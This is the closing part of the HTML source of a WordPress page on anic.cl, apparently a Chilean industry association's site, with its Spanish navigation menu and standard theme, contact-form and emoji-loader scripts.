		<div class="searchform-wrapper ux-search-box relative form- is-normal"><form method="get" class="searchform" action="https://www.anic.cl/" role="search">
		<div class="flex-row relative">
			<div class="flex-col flex-grow">
	   	   <input type="search" class="search-field mb-0" name="s" value="" id="s" placeholder="Search&hellip;" />
			</div><!-- .flex-col -->
			<div class="flex-col">
				<button type="submit" class="ux-search-submit submit-button secondary button icon mb-0">
					<i class="icon-search" ></i>				</button>
			</div><!-- .flex-col -->
		</div><!-- .flex-row -->
    <div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-2596"><a href="https://www.anic.cl/" class="nav-top-link">INICIO</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1810"><a href="https://www.anic.cl/la-asociacion/" class="nav-top-link">La Asociación</a>
<ul class=children>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2148"><a href="https://www.anic.cl/la-asociacion/directorio/">Directorio</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2168"><a href="https://www.anic.cl/asociados/" class="nav-top-link">Socios</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2182"><a href="https://www.anic.cl/socios-cooperadores/" class="nav-top-link">Socios Cooperadores</a>
<ul class=children>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2186"><a href="https://www.anic.cl/prinal/">Prinal</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2193"><a href="https://www.anic.cl/alfa-group/">Alfa Group</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2223"><a href="https://www.anic.cl/comercial-cerrillos-s-a/">COMERCIAL CERRILLOS S.A.</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2226"><a href="https://www.anic.cl/tagler/">TAGLER</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2241"><a href="https://www.anic.cl/multivac/">MULTIVAC</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2250"><a href="https://www.anic.cl/filter-print-ltda/">FILTER PRINT LTDA.</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home current-menu-ancestor current-menu-parent menu-item-has-children menu-item-2721"><a href="https://www.anic.cl/" class="nav-top-link">Estadísticas</a>
<ul class=children>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2746"><a href="https://www.anic.cl/boletines/">Boletines Anuales</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-2720 current_page_item menu-item-2732"><a href="https://www.anic.cl/produccion/">Resúmenes Anuales</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1804"><a href="https://www.anic.cl/contacto/" class="nav-top-link">Contacto</a></li>
WooCommerce not Found        </ul>
    </div><!-- inner -->
</div><!-- #mobile-menu -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/flatsome/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.anic.cl/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.anic.cl/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.anic.cl/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-11-28 00:03:05+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es_CL"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.anic.cl\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.anic.cl/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.anic.cl/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.4.0" id="flatsome-live-search-js"></script>
<script type="text/javascript" src="https://www.anic.cl/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"ajaxurl":"https://www.anic.cl/wp-admin/admin-ajax.php","rtl":"","sticky_height":"70"};
//# sourceURL=flatsome-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.anic.cl/wp-content/themes/flatsome/assets/js/flatsome.js?ver=3.4.0" id="flatsome-js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.anic.cl/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.anic.cl/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>
